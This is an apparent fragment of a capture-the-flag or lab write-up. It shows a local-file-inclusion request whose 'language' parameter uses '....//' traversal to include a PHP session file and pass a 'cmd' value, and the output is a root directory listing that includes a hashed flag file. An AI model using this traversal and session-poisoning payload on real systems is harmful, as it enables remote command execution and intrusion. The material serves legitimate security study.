 13
14 language=....//....//....//....//....//....//....//var/lib/php/sessions/sess_q2fie5bp222q4uded62iqjqt7e&cmd=
ls+-la+/
66 drwxr-xr-x 1 root root 4096 Jan 3 21:00 .
67 drwxr-xr-x 1 root root 4096 Jan 3 21:00 ..
68 -rwxr-xr-x 1 root root 0 Jul 10 10:18 .dockerenv
69 -rw-r--r-- 1 root root 33 Jan 3 21:00 1f94f812df3a8152ae30ed8da2cb298f.txt
70 lrwxrwxrwx 1 root root 7 Oct 19 2022 bin -> usr/bin
71 drwxr-xr-x 2 root root 4096 Apr 15 2020 boot
72 drwxr-xr-x 5 root root 340 Jan 3 17:05 dev
73 drwxr-xr-x 1 root root 4096 Jul 10 10:18 etc
74 drwxr-xr-x 2 root root 4096 Apr 15 2020 home
75 lrwxrwxrwx 1 root root 7 Oct 19 2022 lib -> usr/lib
76 lrwxrwxrwx 1 root root 9 Oct 19 2022 lib32 -> usr/lib32
77 lrwxrwxrwx 1 root root 9 Oct 19 2022 lib64 -> usr/lib64
78 lrwxrwxrwx 1 root root 10 Oct 19 2022 libx32 -> usr/libx32
79 drwxr-xr-x 2 root root 4096 Oct 19 2022 media
80 drwxr-xr-x 2 root root 4096 Oct 19 2022 mnt
81 drwxr-xr-x 1 root root 4096 Jul 10 10:18 opt
82 dr-xr-xr-x 299 root root 0 Jan 3 17:05 proc
83 drwx------ 1 root root 4096 Jul 10 10:18 root
84 drwxr-xr-x 1 root root 4096 Jul 10 10:18 run
85 lrwxrwxrwx 1 root root 8 Oct 19 2022 sbin -> usr/sbin
86 drwxr-xr-x 2 root root 4096 Oct 19 2022 srv
87 dr-xr-xr-x 13 root root 0 Jan 3 17:05 sys
88 drwxrwxrwt 1 root root 4096 Jan 3 21:00 tmp
89 drwxr-xr-x 1 root root 4096 Oct 19 2022 usr
90 drwxr-xr-x 1 root root 4096 Nov 16 2022 var
91 ";</script> <div id="columnRangeContainer"></div>
92 <div id="barChartContainer">
</div>